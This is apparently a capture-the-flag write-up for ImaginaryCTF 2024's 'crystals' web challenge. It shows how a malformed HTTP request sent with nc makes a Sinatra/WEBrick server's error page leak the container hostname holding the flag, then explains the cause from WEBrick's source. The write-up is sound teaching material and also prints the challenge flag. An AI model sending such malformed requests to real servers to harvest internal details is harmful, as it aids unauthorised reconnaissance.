crystals
Table of Contents
Overview
- Solved by: @siunam
- 145 solves / 100 points
- Author: @FIREPONY57
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
Al₂O₃

Enumeration
Index page:

In here, we can see that this website is the TV series "Breaking Bad" fan page. However, there's not much we can do in here.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/ImaginaryCTF-2024/Web/crystals)-[2024.07.22|14:36:55(HKT)]
└> file crystals_release.zip
crystals_release.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
┌[siunam♥Mercury]-(~/ctf/ImaginaryCTF-2024/Web/crystals)-[2024.07.22|14:36:57(HKT)]
└> unzip crystals_release.zip
Archive: crystals_release.zip
inflating: Dockerfile
creating: app/
inflating: app/run.sh
creating: app/views/
inflating: app/views/index.erb
inflating: app/app.rb
creating: conf/
inflating: conf/nginx.conf
inflating: docker-compose.yml
After reading the source code of this web application a little bit, we have the following findings:
- This web application is written in Ruby, with web application framework "Sinatra"
- The only route in this web application is just
/
Now, what's our objective in this challenge? Where's the flag?
In the docker-compose.yml file, we can see that the flag is in the Docker container's hostname!
version: '3.3'
services:
deployment:
hostname: $FLAG
build: .
ports:
- 10001:80
Huh? So, we'll need to somehow leak the hostname in this web application?
Based on my experience, a web application is possible to have information exposure via error messages.
For instance, we can send a malformed request to trigger an error, then maybe the server respond us with a very verbose error message.
Exploitation
To do so, we can send a malformed request, such as this request:
GET /< HTTP/1.1
Host: crystals.chal.imaginaryctf.org
The server will try to parse the path. However, since this path /< is not a valid path, it should causes an error.
┌[siunam♥Mercury]-(~/ctf/ImaginaryCTF-2024/Web/crystals)-[2024.07.22|15:15:59(HKT)]
└> nc crystals.chal.imaginaryctf.org 80
GET /< HTTP/1.1
Host: crystals.chal.imaginaryctf.org
HTTP/1.1 400 Bad Request
Server: nginx
Date: Mon, 22 Jul 2024 07:16:06 GMT
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 316
Connection: keep-alive
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<HTML>
<HEAD><TITLE>Bad Request</TITLE></HEAD>
<BODY>
<H1>Bad Request</H1>
bad URI `/<'.
<HR>
<ADDRESS>
WEBrick/1.8.1 (Ruby/3.0.2/2021-07-07) at
ictf{seems_like_you_broke_it_pretty_bad_76a87694}:4567
</ADDRESS>
</BODY>
</HTML>
Nice! We got the flag!
But wait, why? What caused this?
In the <ADDRESS> element, we can see WEBrick/1.8.1.
Huh, WEBrick?
WEBrick is an HTTP server toolkit that can be configured as an HTTPS server, a proxy server, and a virtual-host server. - https://github.com/ruby/webrick?tab=readme-ov-file#webrick
So, WEBrick is an HTTP server written in Ruby.
Does Sinatra host the HTTP server with WEBrick?
In Sinatra's lib/sinatra/base.rb at line 1602 - 1621, we can see that Sinatra uses Puma, Falcon, or WEBrick to host the HTTP server.
# Run the Sinatra app as a self-hosted server using
# Puma, Falcon, or WEBrick (in that order). If given a block, will call
# with the constructed handler once we have taken the stage.
def run!(options = {}, &block)
unless defined?(Rackup::Handler)
rackup_warning = <<~MISSING_RACKUP
Sinatra could not start, the "rackup" gem was not found!
Add it to your bundle with:
bundle add rackup
or install it with:
gem install rackup
MISSING_RACKUP
warn rackup_warning
exit 1
end
In Ruby's Rack, it provides a modular interface between web servers and web applications, and Rackup is to provide a command line interface for running a Rack-compatible application.
Then, at line 1966, it seems like by default, Sinatra uses WEBrick?
set :server, %w[HTTP webrick]
Now, in WEBrick's lib/webrick/httprequest.rb, we can see that when it failed to parse the request's URL, it'll raise an exception:
[...]
begin
setup_forwarded_info
@request_uri = parse_uri(@unparsed_uri)
@path = HTTPUtils::unescape(@request_uri.path)
@path = HTTPUtils::normalize_path(@path)
@host = @request_uri.host
@port = @request_uri.port
@query_string = @request_uri.query
@script_name = ""
@path_info = @path.dup
rescue
raise HTTPStatus::BadRequest, "bad URI `#{@unparsed_uri}'."
end
[...]
Then, in lib/webrick/httpresponse.rb at line 405 function set_error, it creates an error page for exception:
def set_error(ex, backtrace=false)
case ex
when HTTPStatus::Status
@keep_alive = false if HTTPStatus::error?(ex.code)
self.status = ex.code
else
@keep_alive = false
self.status = HTTPStatus::RC_INTERNAL_SERVER_ERROR
end
@header['content-type'] = "text/html; charset=ISO-8859-1"
if respond_to?(:create_error_page)
create_error_page()
return
end
if @request_uri
host, port = @request_uri.host, @request_uri.port
else
host, port = @config[:ServerName], @config[:Port]
end
error_body(backtrace, ex, host, port)
end
In function error_body, we can see that the response body contains a verbose message, such as web server's hostname:
def error_body(backtrace, ex, host, port)
@body = +""
@body << <<-_end_of_html_
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<HTML>
<HEAD><TITLE>#{HTMLUtils::escape(@reason_phrase)}</TITLE></HEAD>
<BODY>
<H1>#{HTMLUtils::escape(@reason_phrase)}</H1>
#{HTMLUtils::escape(ex.message)}
<HR>
_end_of_html_
if backtrace && $DEBUG
@body << "backtrace of `#{HTMLUtils::escape(ex.class.to_s)}' "
@body << "#{HTMLUtils::escape(ex.message)}"
@body << "<PRE>"
ex.backtrace.each{|line| @body << "\t#{line}\n"}
@body << "</PRE><HR>"
end
@body << <<-_end_of_html_
<ADDRESS>
#{HTMLUtils::escape(@config[:ServerSoftware])} at
#{host}:#{port}
</ADDRESS>
</BODY>
</HTML>
_end_of_html_
end
Now we know why the hostname is included in the response body when we send a malformed URL!
- Flag:
ictf{seems_like_you_broke_it_pretty_bad_76a87694}
Conclusion
What we've learned:
- Information disclosure in WEBrick